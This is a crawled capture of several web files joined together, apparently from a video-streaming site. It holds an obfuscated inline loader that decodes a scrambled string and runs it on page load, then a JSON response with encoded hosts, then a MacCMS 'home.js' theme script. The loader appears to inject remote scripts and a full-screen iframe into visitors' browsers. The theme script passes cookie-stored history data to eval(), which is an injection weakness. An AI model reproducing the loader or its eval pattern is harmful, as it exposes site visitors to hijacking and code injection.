62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/1856?t=0.682129249877361
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{nQoKo0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mTf5_Jd6m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.djhebei.com/template/conch/asset/js/home.js
body_size: 10312
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空呀</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录！</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html ='<div id="dhgb12" class="dhgb12 mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
